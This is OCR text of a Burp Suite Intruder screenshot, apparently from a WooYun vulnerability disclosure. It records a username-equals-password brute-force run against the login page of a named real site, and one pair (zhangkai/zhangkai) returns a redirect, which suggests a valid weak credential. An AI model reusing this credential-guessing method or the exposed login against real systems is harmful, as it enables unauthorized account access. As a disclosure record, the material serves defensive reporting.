 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
184 zhangkai zhangkai 302 299
0 200 3950 baseline request
1 zhangwei zhangwei 200 3954
2 wangwei wangwei 200 3952
3 wangfang wangfang 200 3954
4 liwei liwei 200 3948
5 lina lina 200 3946
6 zhangmin zhangmin 200 3954
7 lijing lijing 200 3950
8 wangjing wangjing 200 3954
9 liuwei liuwei 200 3950
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: friendlink.tuanche.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
? < + > Type a search term 0 mat
www.wooyun.org